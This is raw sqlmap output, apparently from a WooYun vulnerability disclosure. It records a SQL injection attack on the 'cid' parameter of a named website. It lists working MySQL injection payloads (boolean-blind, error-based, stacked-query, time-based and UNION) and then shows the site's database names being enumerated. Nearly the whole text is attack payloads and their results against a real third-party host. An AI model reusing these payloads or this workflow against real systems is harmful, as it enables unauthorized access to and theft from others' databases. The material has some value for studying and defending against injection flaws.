 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cid (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: cid=(SELECT (CASE WHEN (9143=9143) THEN 9143 ELSE 9143*(SELECT 9143
 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: cid=1 AND (SELECT 3496 FROM(SELECT COUNT(*),CONCAT(0x71717a6271,(SE
LECT (ELT(3496=3496,1))),0x71786b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA
.CHARACTER_SETS GROUP BY x)a)
    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: cid=1;(SELECT * FROM (SELECT(SLEEP(5)))jjxM)#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: cid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))oucx)
    Type: UNION query
    Title: Generic UNION query (NULL) - 24 columns
    Payload: cid=1 UNION ALL SELECT CONCAT(0x71717a6271,0x654b77766f48446e7646,0
x71786b7a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:42:56] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[09:42:56] [INFO] fetching database names
[09:42:56] [INFO] the SQL query used returns 3 entries
[09:42:57] [INFO] retrieved: information_schema
[09:42:57] [INFO] retrieved: test
[09:42:57] [INFO] retrieved: web_2144_news
available databases [3]:
[*] information_schema
[*] test
[*] web_2144_news
[09:42:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 4 times
[09:42:57] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\dg.2144.cn'
www.wooyun.org